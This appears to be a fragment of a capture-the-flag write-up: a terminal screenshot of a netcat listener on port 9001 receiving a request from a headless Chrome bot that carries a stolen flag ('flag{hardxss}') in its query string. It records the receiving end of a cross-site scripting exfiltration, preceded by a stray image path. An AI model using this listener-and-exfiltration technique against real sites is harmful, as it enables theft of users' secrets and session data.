 PowerShell
https
nc
# chuye @ Windows10 in /mnt/c/Users/320S [16:26:33]
nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from feedback.cubestone.com 41472 received!
GET /?secret=flag{hardxss} HTTP/1.1
Host: 192.168.200.1:9001
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/86.
0.4240.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US